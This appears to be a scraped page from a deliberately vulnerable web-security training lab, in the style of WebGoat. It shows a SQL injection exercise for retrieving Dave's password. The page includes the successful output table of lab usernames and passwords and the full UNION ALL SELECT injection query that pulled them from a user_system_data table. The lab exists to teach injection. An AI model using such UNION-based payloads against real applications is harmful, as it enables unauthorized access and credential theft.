 6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQL statement. Maybe you can find both of them.
Name:
Get Account Info
Password:
Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, null, jsnow, null, passwd1, , null,
102, null, jdoe, null, passwd2, , null,
103, null, jplane, null, passwd3, , null,
104, null, jeff, null, jeff, , null,
105, null, dave, null, passW0rD, , null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave' UNION ALL SELECT userid, NULL AS first_name, user_name as last_name, NULL AS cc_number,
password AS cc_type, cookie, NULL AS login_count FROM user_system_data where '1'='1'